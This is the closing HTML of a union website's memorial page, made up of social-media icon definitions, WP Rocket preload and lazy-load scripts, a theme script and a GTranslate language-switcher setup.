12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_31152259-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['31152259'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-31152259","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_31152259-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/safety/memorials/memorials-to-smart-td-members-killed-on-the-job-in-2016/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="31152259" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->